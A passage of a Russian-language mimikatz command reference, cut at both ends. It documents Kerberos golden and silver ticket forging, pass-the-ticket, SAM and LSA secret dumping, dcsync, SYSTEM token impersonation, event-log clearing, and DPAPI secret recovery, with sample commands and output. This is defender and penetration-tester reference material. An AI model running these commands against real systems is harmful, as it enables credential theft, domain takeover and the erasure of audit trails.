kerberos::ptt Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi

Пример вывода:

Ticket 'Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi' successfully submitted for current session

Примечание: если используется с тикетами не из mimikatz, то тикеты должны быть в формате учётных данных Kerberos (KRB_CRED) - http://tools.ietf.org/html/rfc4120#section-5.8

Смотрите также:

- Pass-The-Hash: sekurlsa::pth

- [fr] http://blog.gentilkiwi.com/securite/mimikatz/pass-the-ticket-kerberos

- [pl] http://zine.net.pl/blogs/mgrzeg/archive/2014/01/20/kerberos-a-lsass.aspx

- [en] http://rycon.hu/papers/goldenticket.html

golden / silver

Эта команда создаёт тикеты Kerberos, TGT или TGS с произвольными данными, для любого пользователя, какого вы хотите, в группах, которых вы хотите… (например: администратор домена).

Аргументы:

Общие:

/domain — полностью определённое доменное имя (например: chocolate.local).

/sid — SID домена (например: S-1-5-21-130452501-2365100805-3685010670).

/user — имя пользователя, кем вы хотите притвориться, помните, что Administrator является не единственным именем этого хорошо известного аккаунта.

/id — опционально — идентификатор пользователя — по умолчанию это: 500 для Administrator.

/groups — опционально — идентификатор групп, которым принадлежит пользователь (первой является главная группа, разделены запятой) — по умолчанию это: 513,512,520,518,519 для групп Administrator'а.

Ключ:

Ключи зависят от тикета:

для золотого они из аккаунта krbtgt;

для серебряного они из "computer account" (аккаунта компьютера) или "service account" (сервисный аккаунт).

Всё это из NTDS.DIT, lsadump::dcsync, lsadump::lsa /inject или lsadump::lsa /patch). Вы должны выбрать один:

/rc4 или /krbtgt — хеш NTLM

/aes128 — ключ AES128

/aes256 — ключ AES256

Цель и служба для Silver Ticket:

/target — имя сервера/компьютера где хостится служба (например: share.server.local, sql.server.local:1433, …)

/service — имя службы для тикета (например: cifs, rpcss, http, mssql, …)

Целевой тикет:

/ticket — опционально — имя файла для вывода тикета — по умолчанию это: ticket.kirbi.

/ptt — без вывода в файл, просто внедрить золотой тикет в текущую сессию.

Пожизненно:

По умолчанию время жизни золотого тикета 10 лет, но это можно настроить. Все смещения в минутах

/startoffset — опционально — начало смещения, отрицательное значение для прошлого, положительное для установки будущего

/endin — опционально — как долго тикет существует (от начала)

/renewmax — опционально — максимальный срок существования тикета, включая продление (от начала)

kerberos::golden /user:utilisateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /id:1107 /groups:513 /ticket:utilisateur.chocolate.kirbi

Вывод:

User : utilisateur Domain : chocolate.local SID : S-1-5-21-130452501-2365100805-3685010670 User Id : 1107 Groups Id : *513 krbtgt : 310b643c5316c8c3c70a10cfb17e2e31 - rc4_hmac_nt Lifetime : 15/08/2014 01:57:29 ; 12/08/2024 01:57:29 ; 12/08/2024 01:57:29 -> Ticket : utilisateur.chocolate.kirbi * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Final Ticket Saved to file !

Ещё один пример команды:

kerberos::golden /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /aes256:15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42 /user:Administrateur /id:500 /groups:513,512,520,518,519 /ptt /startoffset:-10 /endin:600 /renewmax:10080

Вывод:

User : Administrateur Domain : chocolate.local SID : S-1-5-21-130452501-2365100805-3685010670 User Id : 500 Groups Id : *513 512 520 518 519 krbtgt : 15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42 - aes256_hmac Lifetime : 15/08/2014 01:46:43 ; 15/08/2014 11:46:43 ; 22/08/2014 01:46:43 -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'Administrateur @ chocolate.local' successfully submitted for current session

Примечания:

- изменение пароля/использование смарт-карты не аннулирует Золотой тикет;

- этот билет не выдаётся настоящим KDC, он не связан с разрешёнными методами шифрования;

- NTLM хеш аккаунта krbtgt никогда не меняется автоматически

Смотрите также:

- Pass-The-Hash: sekurlsa::pth

- [en] http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it

- [fr] http://blog.gentilkiwi.com/securite/mimikatz/golden-ticket-kerberos

- [pl] http://zine.net.pl/blogs/mgrzeg/archive/2014/01/20/kerberos-a-lsass.aspx

- [en] http://rycon.hu/papers/goldenticket.html

tgt

Показывает информацию о TGT текущей сессии.

kerberos::tgt

Пример вывода:

Kerberos TGT of current session :

Start/End/MaxRenew: 15/08/2014 01:46:43 ; 15/08/2014 11:46:43 ; 22/08/2014 01:46:43

Service Name (02) : krbtgt ; chocolate.local ; @ chocolate.local

Target Name (--) : @ chocolate.local

Client Name (01) : Administrateur ; @ chocolate.local

Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;

Session Key : 0x00000012 - aes256_hmac

0000000000000000000000000000000000000000000000000000000000000000

Ticket : 0x00000012 - aes256_hmac ; kvno = 0 [...]

** Session key is NULL! It means allowtgtsessionkey is not set to 1 **

Примечание: если ключ сессии заполнен 00, то allowtgtsessionkey не включён - http://support.microsoft.com/kb/308339 — ключ сессии не будет экспортироваться для TGT с kerberos::list /export если вы не установите это, это не проблема с TGS.

sekurlsa::tickets /export работает без этого ключа, поскольку она читает сырую память.

list

Выводит список и экспортирует тикеты Kerberos (TGT и TGS) текущей сессии.

Аргументы:

/export — опционально — экспортирует все тикеты в файл

kerberos::list /export

Пример вывода:

[00000000] - 12 Start/End/MaxRenew: 24/04/2014 14:54:56 ; 25/04/2014 00:54:56 ; 01/05/2014 14:54:56 Server Name : krbtgt/CHOCOLATE.LOCAL @ CHOCOLATE.LOCAL Client Name : Administrateur @ CHOCOLATE.LOCAL Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ; * Saved to file : 0-40e10000-Administrateur@krbtgt~CHOCOLATE.LOCAL-CHOCOLATE.LOCAL.kirbi [00000001] - 12 Start/End/MaxRenew: 24/04/2014 15:13:03 ; 25/04/2014 00:54:56 ; 01/05/2014 14:54:56 Server Name : cifs/srvcharly.chocolate.local @ CHOCOLATE.LOCAL Client Name : Administrateur @ CHOCOLATE.LOCAL Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ; * Saved to file : 1-40a50000-Administrateur@cifs~srvcharly.chocolate.local-CHOCOLATE.LOCAL.kirbi

Смотрите также:

purge

Удаляет все тикеты текущего сеанса.

kerberos::purge Ticket(s) purge for current session is OK

ask

Спрашивает или получает TGS тикеты. Функция не документирована.

ptc

Pass-the-ccache [NT6]. Функция не документирована.

hash

Хеширует пароли в ключи. Функция не документирована.

clist

Выводит списки тикетов в MIT/Heimdall ccache. Функция не документирована.

Модуль lsadump

Команды: sam, secrets, cache, lsa, trust, backupkeys, rpdata, dcsync, netsync.

sam

Эта команда дампит базу данных Security Account Managers (SAM). Она содержит NTLM и иногда LM хеши, пароли пользователей. Она может работать в двух режимах: онлайн (с пользователем SYSTEM или токеном) и офлайн (с SYSTEM и SAM hives или резервной копией)

онлайн

Если вы не SYSTEM или не используете токен имперсонализации SYSTEM, у вас возникнет ошибка доступ отклонён. Команда:

lsadump::sam

Вызовет ошибку:

Domain : HACKWARE-MIAL SysKey : 6f84181c4e4720cf9fa3c336533faa27 ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)

В этом случае вы можете использовать psexec чтобы начать SYSTEM (или другой инструмент) или повысить командой token::elevate для подмены токена SYSTEM. Получаем привилегии debug (отладки):

privilege::debug Privilege '20' OK

Проверяем свой токен:

token::whoami

Вывод:

* Process Token : {0;00047b95} 1 F 4860012 HACKWARE-MIAL\MiAl S-1-5-21-4099021954-1290662600-116018068-1001 (14g,24p) Primary

* Thread Token : no token

Притворяемся SYSTEM:

token::elevate

Вывод:

Token Id : 0

User name :

SID name : NT AUTHORITY\СИСТЕМА

596 {0;000003e7} 1 D 27779 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Primary

-> Impersonated !

* Process Token : {0;00047b95} 1 F 4860012 HACKWARE-MIAL\MiAl S-1-5-21-4099021954-1290662600-116018068-1001 (14g,24p) Primary

* Thread Token : {0;000003e7} 1 D 5481549 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Impersonation (Delegation)

Извлекаем хеши:

lsadump::sam

Пример вывода:

Domain : HACKWARE-MIAL

SysKey : 6f84181c4e4720cf9fa3c336533faa27

Local SID : S-1-5-21-4099021954-1290662600-116018068

SAMKey : 18856f3214a2a6b65e7c6b9b14c1003a

RID : 000001f4 (500)

User : Администратор

RID : 000001f5 (501)

User : Гость

RID : 000001f7 (503)

User : DefaultAccount

RID : 000001f8 (504)

User : WDAGUtilityAccount

Hash NTLM: b7bb6bfc7dc3bb615fdc746d6566fd33

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : 2baaac7a5ba11c314d1c65c0fdd0232e

* Primary:Kerberos-Newer-Keys *

Default Salt : WDAGUtilityAccount

Default Iterations : 4096

Credentials

aes256_hmac (4096) : 8bc0cc1e4a81550665edbf52f92ec062284eb2e4c9d397c465ecfd164351bec9

aes128_hmac (4096) : c9e28068fc273a659625e30d3bbaf18e

des_cbc_md5 (4096) : 61299e7a768fa2d5

* Packages *

NTLM-Strong-NTOWF

* Primary:Kerberos *

Default Salt : WDAGUtilityAccount

Credentials

des_cbc_md5 : 61299e7a768fa2d5

RID : 000003e9 (1001)

User : MiAl

RID : 000003ea (1002)

User : ShareOverlord

Hash NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6

офлайн

Вы можете сделать резервную копию SYSTEM и SAM hives командами:

reg save HKLM\SYSTEM SystemBkup.hiv reg save HKLM\SAM SamBkup.hiv

Или использовать Volume Shadow Copy / BootCD для создания резервных копий этих файлов:

- C:\Windows\System32\config\SYSTEM

- C:\Windows\System32\config\SAM

Конечно, вы можете использовать файлы напрямую от другой установки Windows.

Затем:

lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv

Пример вывода:

Domain : HACKWARE-MIAL

SysKey : 6f84181c4e4720cf9fa3c336533faa27

Local SID : S-1-5-21-4099021954-1290662600-116018068

SAMKey : 18856f3214a2a6b65e7c6b9b14c1003a

RID : 000001f4 (500)

User : Администратор

RID : 000001f5 (501)

User : Гость

RID : 000001f7 (503)

User : DefaultAccount

RID : 000001f8 (504)

User : WDAGUtilityAccount

Hash NTLM: b7bb6bfc7dc3bb615fdc746d6566fd33

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : 2baaac7a5ba11c314d1c65c0fdd0232e

* Primary:Kerberos-Newer-Keys *

Default Salt : WDAGUtilityAccount

Default Iterations : 4096

Credentials

aes256_hmac (4096) : 8bc0cc1e4a81550665edbf52f92ec062284eb2e4c9d397c465ecfd164351bec9

aes128_hmac (4096) : c9e28068fc273a659625e30d3bbaf18e

des_cbc_md5 (4096) : 61299e7a768fa2d5

* Packages *

NTLM-Strong-NTOWF

* Primary:Kerberos *

Default Salt : WDAGUtilityAccount

Credentials

des_cbc_md5 : 61299e7a768fa2d5

RID : 000003e9 (1001)

User : MiAl

RID : 000003ea (1002)

User : ShareOverlord

Hash NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6

secrets

Получить SysKey для расшифровки записей SECRETS (из реестра или hives)

Данная функция не документирована.

lsadump::secrets

Пример вывода:

Domain : HACKWARE-MIAL

SysKey : 6f84181c4e4720cf9fa3c336533faa27

Local name : HACKWARE-MIAL ( S-1-5-21-4099021954-1290662600-116018068 )

Domain name : WORKGROUP

Policy subsystem is : 1.18

LSA Key(s) : 1, default {2b63c189-ae3e-dbc3-4054-70bc6d3656e6}

[00] {2b63c189-ae3e-dbc3-4054-70bc6d3656e6} 7e4aecd0c29eea30586554b50e7d8635afd6e50ba668eb4521f0ffdb81645cd8

Secret : DPAPI_SYSTEM

cur/hex : 01 00 00 00 8b 96 b4 48 4e d9 34 51 79 38 80 e9 af a5 77 78 8e 0f da ac 76 66 6c 05 63 aa 7d 34 2a f9 3f 60 af 14 69 2a a2 73 cc 81

full: 8b96b4484ed93451793880e9afa577788e0fdaac76666c0563aa7d342af93f60af14692aa273cc81

m/u : 8b96b4484ed93451793880e9afa577788e0fdaac / 76666c0563aa7d342af93f60af14692aa273cc81

old/hex : 01 00 00 00 6b 0f 95 f1 80 9d 73 3e 4d db ee ab 3b ec 76 dd e7 1f 84 33 11 52 a6 ed 17 58 4f 46 65 23 bf a2 f0 e7 64 b0 3d 40 0a 0c

full: 6b0f95f1809d733e4ddbeeab3bec76dde71f84331152a6ed17584f466523bfa2f0e764b03d400a0c

m/u : 6b0f95f1809d733e4ddbeeab3bec76dde71f8433 / 1152a6ed17584f466523bfa2f0e764b03d400a0c

Secret : L$_SQSA_S-1-5-21-4099021954-1290662600-116018068-1001

cur/text: {"version":1,"questions":[]}

Secret : NL$KM

cur/hex : 7b 18 56 29 ea d4 50 81 30 ef 0a 4b 05 e5 92 eb 38 76 92 79 7a 46 44 c5 52 df 42 75 1f 4a 38 2f 4d 7f 5b c4 5d 7c ef 6e 95 78 65 77 19 43 32 1b 76 bd de 29 c4 ad 38 ca ce c2 64 f3 e9 76 30 a6

old/hex : 7b 18 56 29 ea d4 50 81 30 ef 0a 4b 05 e5 92 eb 38 76 92 79 7a 46 44 c5 52 df 42 75 1f 4a 38 2f 4d 7f 5b c4 5d 7c ef 6e 95 78 65 77 19 43 32 1b 76 bd de 29 c4 ad 38 ca ce c2 64 f3 e9 76 30 a6

cache

Получить SysKey для расшифровки NL$KM затем MSCache(v2) (из реестра или hives)

Данная функция не документирована.

lsadump::cache

Пример вывода:

Domain : HACKWARE-MIAL

SysKey : 6f84181c4e4720cf9fa3c336533faa27

Local name : HACKWARE-MIAL ( S-1-5-21-4099021954-1290662600-116018068 )

Domain name : WORKGROUP

Policy subsystem is : 1.18

LSA Key(s) : 1, default {2b63c189-ae3e-dbc3-4054-70bc6d3656e6}

[00] {2b63c189-ae3e-dbc3-4054-70bc6d3656e6} 7e4aecd0c29eea30586554b50e7d8635afd6e50ba668eb4521f0ffdb81645cd8

* Iteration is set to default (10240)

lsa

Спрашивает LSA сервер для получения записей SAM/AD (обычно патчит на лету или внедряет)

Данная функция не документирована.

lsadump::lsa

Пример вывода:

Domain : HACKWARE-MIAL / S-1-5-21-4099021954-1290662600-116018068 RID : 000003eb (1003) User : Alexey ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000001f7 (503) User : DefaultAccount ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000003e9 (1001) User : MiAl ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000003ea (1002) User : ShareOverlord ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000001f8 (504) User : WDAGUtilityAccount ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000001f4 (500) User : Администратор ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003 RID : 000001f5 (501) User : Гость ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003

dcsync

Эта команда использует протокол DRSR для запроса контроллера домена синхронизировать указанную запись. Это тот же протокол, что контроллеры доменов используют между собой.

Аргументы:

/domain — опционально — полностью определённое доменное имя домена, который вы хотите синхронизировать (по умолчанию: ваш собственный домен)

/dc — опционально — полностью определённое доменное имя контроллера доменов, который вы хотите синхронизировать (по умолчанию: определяется автоматически по доменному имени)

Модуль vault

Модуль Vault/учётных данных Windows.

Команды: list, cred

list

Команда не документирована.

vault::list

Пример вывода:

Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}

Name : Учетные данные для Интернета

Path : C:\WINDOWS\system32\config\systemprofile\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28

Items (0)

Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}

Name : Учетные данные Windows

Path : C:\WINDOWS\system32\config\systemprofile\AppData\Local\Microsoft\Vault

Items (0)

cred

Команда не документирована.

vault::cred

Пример вывода:

TargetName : WindowsLive:target=virtualapp/didlogical / <NULL> UserName : 02zatsqfhszosxth Comment : PersistedCredential Type : 1 - generic Persist : 2 - local_machine Flags : 00000000 Credential : Attributes : 33

Модуль token

Модуль манипуляции токеном.

Команды: whoami, list, elevate, revert

whoami

Показывает текущую идентичность.

token::whoami

Пример вывода:

* Process Token : {0;00049d56} 1 F 1050770 HACKWARE-MIAL\MiAl S-1-5-21-4099021954-1290662600-116018068-1001 (14g,24p) Primary

* Thread Token : {0;000003e7} 1 D 1161905 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Impersonation (Delegation)

list

Выводит список всех токенов системы.

token::whoami

Пример вывода:

600 {0;000003e7} 1 D 27456 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Primary

648 {0;000003e7} 0 D 28624 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,31p) Primary

740 {0;0000819c} 1 D 33609 Font Driver Host\UMFD-1 S-1-5-96-0-1 (09g,02p) Primary

748 {0;0000814a} 0 D 33607 Font Driver Host\UMFD-0 S-1-5-96-0-0 (08g,02p) Primary

824 {0;000003e7} 0 D 34352 NT AUTHORITY\СИСТЕМА S-1-5-18 (10g,28p) Primary

844 {0;000003e7} 0 D 35507 NT AUTHORITY\СИСТЕМА S-1-5-18 (15g,28p) Primary

896 {0;000003e4} 0 D 47896 NT AUTHORITY\NETWORK SERVICE S-1-5-20 (10g,03p) Primary

948 {0;000003e7} 0 D 55422 NT AUTHORITY\СИСТЕМА S-1-5-18 (10g,28p) Primary

1016 {0;0000de6d} 1 L 57013 Window Manager\DWM-1 S-1-5-90-0-1 (10g,04p) Primary

524 {0;000003e5} 0 D 60688 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (19g,11p) Primary

712 {0;000003e5} 0 D 61123 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,02p) Primary

1064 {0;000003e7} 0 D 62786 NT AUTHORITY\СИСТЕМА S-1-5-18 (11g,04p) Primary

1092 {0;000003e5} 0 D 63224 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (16g,02p) Primary

1112 {0;000003e5} 0 D 63690 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,02p) Primary

1160 {0;000003e7} 0 D 64472 NT AUTHORITY\СИСТЕМА S-1-5-18 (11g,28p) Primary

1240 {0;000003e7} 0 D 66275 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,07p) Primary

1288 {0;000003e5} 0 D 67918 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,03p) Primary

1296 {0;000003e5} 0 D 68101 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,02p) Primary

1340 {0;000003e7} 0 D 69221 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,09p) Primary

1416 {0;000003e5} 0 D 70827 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,03p) Primary

1444 {0;000003e7} 0 D 71829 NT AUTHORITY\СИСТЕМА S-1-5-18 (11g,05p) Primary

1484 {0;000003e5} 0 D 72734 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,02p) Primary

1608 {0;000003e7} 0 D 77194 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,28p) Primary

1680 {0;000003e4} 0 D 78720 NT AUTHORITY\NETWORK SERVICE S-1-5-20 (10g,04p) Primary

1692 {0;000003e4} 0 D 79024 NT AUTHORITY\NETWORK SERVICE S-1-5-20 (10g,02p) Primary

1792 {0;000003e7} 0 D 81653 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,28p) Primary

1856 {0;000003e5} 0 D 83125 NT AUTHORITY\LOCAL SERVICE S-1-5-19 (15g,02p) Primary

elevate

Подменяет токен.

token::elevate

Пример результатов работы:

Token Id : 0

User name :

SID name : NT AUTHORITY\СИСТЕМА

600 {0;000003e7} 1 D 27456 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Primary

-> Impersonated !

* Process Token : {0;00049d56} 1 F 1050770 HACKWARE-MIAL\MiAl S-1-5-21-4099021954-1290662600-116018068-1001 (14g,24p) Primary

* Thread Token : {0;000003e7} 1 D 2337658 NT AUTHORITY\СИСТЕМА S-1-5-18 (04g,21p) Impersonation (Delegation)

run

Команда не документирована.

revert

Возврат к исходному токену процесса.

token::revert

Пример работы:

* Process Token : {0;00049d56} 1 F 1050770 HACKWARE-MIAL\MiAl S-1-5-21-4099021954-1290662600-116018068-1001 (14g,24p) Primary

* Thread Token : no token

Модуль event

Работа с фиксацией событий.

Команды: drop, clear

drop

[экспериментальная] команда патчит службу Events для предотвращения записи новых событий.

clear

Очищает журнал событий.

Модуль ts

Команды: multirdp, sessions, remote

Модуль Terminal Server (терминального сервера).

multirdp

[экспериментальная] команда патчит службу Terminal Server чтобы разрешить сессии с несколькими пользователями.

sessions

Команда не документирована.

remote

Команда не документирована.

Модуль process

Команды: list, exports, imports, start, stop, suspend, resume

Работа с процессами.

list

Выводит список запущенных процессов.

process::list

Пример вывода:

0 (null) 4 System 88 Registry 332 smss.exe 428 csrss.exe 500 wininit.exe 512 csrss.exe 596 winlogon.exe 632 services.exe 640 lsass.exe 736 fontdrvhost.exe 744 fontdrvhost.exe 760 svchost.exe 836 svchost.exe 888 svchost.exe 940 svchost.exe 1004 dwm.exe 708 svchost.exe 272 svchost.exe 1060 svchost.exe 1068 svchost.exe

exports

Выводи список экспортов.

Команда не документирована.

imports

Выводи список импортов.

Команда не документирована.

start

Запуск процесса.

Команда не документирована.

stop

Остановка процесса.

Команда не документирована.

suspend

Приостановка процесса.

Команда не документирована.

resume

Возобновление процесса.

Команда не документирована.

run

Команда не документирована.

runp

Команда не документирована.

Модуль service

Работы со службами.

Команды: start, remove, stop, suspend, resume, preshutdown, shutdown, list

start

Запуск службы.

Команда не документирована.

remove

Удаление службы.

Команда не документирована.

stop

Остановка службы.

Команда не документирована.

suspend

Приостановление службы.

Команда не документирована.

resume

Возобновление службы.

Команда не документирована.

preshutdown

Команда не документирована.

shutdown

Команда не документирована.

list

Команда не документирована.

+

Установка службы 'mimikatzsvc'.

Команда не документирована.

service::+

Пример выполнения:

[*] 'mimikatzsvc' service not present [+] 'mimikatzsvc' service successfully registered [+] 'mimikatzsvc' service ACL to everyone [+] 'mimikatzsvc' service started

-

Удаление службы 'mimikatzsvc'.

Команда не документирована.

service::-

Пример выполнения:

[+] 'mimikatzsvc' service stopped [+] 'mimikatzsvc' service removed

service::me

Команда не документирована.

Модуль net

Команды: user, localgroup, group, alias, session, wsession, tod, stats, share, serverinfo, trust, deleg

user

Команда не документирована.

net::user

Пример выполнения:

Domain name : Builtin Domain SID : S-1-5-32 Domain name : HACKWARE-SERVER Domain SID : S-1-5-21-2427285453-1109523155-3842872757 503 DefaultAccount | 513 Отсутствует (Group) |´581 Управляемая системой группа учетных записей (Alias) 504 WDAGUtilityAccount | 513 Отсутствует (Group) 500 Администратор | 513 Отсутствует (Group) |´544 Администраторы (Alias) 501 Гость | 513 Отсутствует (Group) |´546 Гости (Alias)

localgroup

Команда не документирована, возможно, удалена.

group

Команда не документирована.

net::group

Пример выполнения:

Domain name : Builtin Domain SID : S-1-5-32 Domain name : HACKWARE-MIAL Domain SID : S-1-5-21-4099021954-1290662600-116018068 513 Отсутствует | 500 Администратор (User) | 501 Гость (User) | 503 DefaultAccount (User) | 504 WDAGUtilityAccount (User) | 1001 MiAl (User) | 1002 ShareOverlord (User) | 1003 Alexey (User)

alias

Команда не документирована.

net::alias

Пример выполнения:

Domain name : Builtin Domain SID : S-1-5-32 568 IIS_IUSRS | S-1-5-17 544 Администраторы | S-1-5-21-2427285453-1109523155-3842872757-500 578 Администраторы Hyper-V 582 Администраторы реплики хранилища 583 Владельцы устройства 546 Гости | S-1-5-21-2427285453-1109523155-3842872757-501 574 Доступ DCOM службы сертификации 569 Криптографические операторы 551 Операторы архива 556 Операторы настройки сети 550 Операторы печати 579 Операторы помощи по контролю учетных записей 547 Опытные пользователи 545 Пользователи | S-1-5-4 | S-1-5-11 562 Пользователи DCOM 559 Пользователи журналов производительности 558 Пользователи системного монитора 555 Пользователи удаленного рабочего стола 580 Пользователи удаленного управления 552 Репликатор 576 Серверы конечных точек RDS 575 Серверы удаленного доступа RDS 577 Серверы управления RDS 581 Управляемая системой группа учетных записей | S-1-5-21-2427285453-1109523155-3842872757-503 573 Читатели журнала событий Domain name : HACKWARE-SERVER Domain SID : S-1-5-21-2427285453-1109523155-3842872757

session

Видимо, показывает активные сессии подключения к шарам, т. е. сетевым папкам.

Команда не документирована.

net::session

Пример выполнения:

Client : \\[fe80::58ff:c68d:cfc4:7428] Username: ShareOverlord Active : 804 Idle : 172

wsession

Видемо, показывает информацию о пользователях, выполнивших вход.

Команда не документирована.

net::wsession

Пример выполнения:

Username : Alexey Domain : HACKWARE-MIAL LogonServer: HACKWARE-MIAL Username : Alexey Domain : HACKWARE-MIAL LogonServer: HACKWARE-MIAL Username : MiAl Domain : HACKWARE-MIAL LogonServer: HACKWARE-MIAL Username : MiAl Domain : HACKWARE-MIAL LogonServer: HACKWARE-MIAL

tod

Команда не документирована.

net::tod

Пример выполнения:

Remote time (local): 29.01.2020 17:53:22

stats

Команда не документирована.

net::stats

Пример выполнения:

LanmanWorkstation StatisticsStartTime: 29.01.2020 16:47:18

share

Видимо, показывает общие папки (шары).

Команда не документирована.

net::share

Пример выполнения:

Netname : ADMIN$ Type : 80000000 - disktree ; special ; Uses : 0/4294967295 Path : C:\WINDOWS Netname : C$ Type : 80000000 - disktree ; special ; Uses : 0/4294967295 Path : C:\ Netname : IPC$ Type : 80000003 - ipc ; special ; Uses : 0/4294967295 Path : Netname : Share Type : 00000000 - disktree ; Uses : 1/4294967295 Path : C:\Share Netname : ShareRestricted Type : 00000000 - disktree ; Uses : 0/4294967295 Path : C:\ShareRestricted Netname : Users Type : 00000000 - disktree ; Uses : 0/4294967295 Path : C:\Users

serverinfo

Команда не документирована.

net::serverinfo

Пример выполнения:

platform_id: 500 name : HACKWARE-SERVER version : 10.0 comment : type : 00009003 - workstation ; server ; nt ; server_nt ;

trust

Команда не документирована.

deleg

Команда не документирована.

Модуль dpapi

Модуль DPAPI (Data Protection application programming interface) по API или RAW (сырой) доступ.

blob

- содержит: зашифрованные сырые данные, секреты, например Vault, учётные данные, Приватный Ключ CAPI/CNG, пароль Chrome, пароли WiFi/WWAN, …

- используется: всё, что вы хотите!, это финальные данные

- защищён: мастер ключом и опционально данными энтропии И/ИЛИ дополнительным паролем

- связан с: мастер ключом

Мастер ключ

- содержит: несколько версий зашифрованных сырых ключей

- используется для: расшифровки blob

- защищён: ключом, который зависит от ситуации

- контекст не-домена: SID И (хеш SHA1 пользовательского пароля ИЛИ хеш SHA1 предыдущего пользовательского пароля (прописано или от CREDHIST))

- контекст домена:

- SID И (хеш NTLM пользовательского пароля ИЛИ хеш NTLM предыдущего пользовательского пароля (это прописано))

- domain backup key (ключ резервного копирования домена) (приватный ключ RPC или RSA)

- локальный компьютер: секрет DPAPI_SYSTEM (COMPUTER или USER часть)

- связан с: записью credhist

credhist

Полезен только для контекста не-домен

- содержит: предыдущие зашифрованные учётные данные пользователя (SHA1 и NTLM)

- используется для: расшифровки мастер ключей

- защищён: хешем SHA1 самого последнего пользовательского пароля используемого пользователем на этой системе

- каждый пункт защищён предыдущим ключом и т.д.

Примечания:

Вы можете найти расположение этих файлов здесь: https://1drv.ms/x/s!AlQCT5PF61KjmCAhhYO0flOcZE4e

Когда пользователем является защищённый пользователь, это НЕ NTLM-хэш пароля, а другой производный от него хэш.

Команды: blob, protect, masterkey, credhist, cache, capi, cng, cred, vault, wifi, wwan, chrome



blob

Описывает DPAPI blob, расшифровывает их с API или мастер ключом.

Аргументы:

/in -

/out - опциональный -

Общие аргументы (все необязательные):

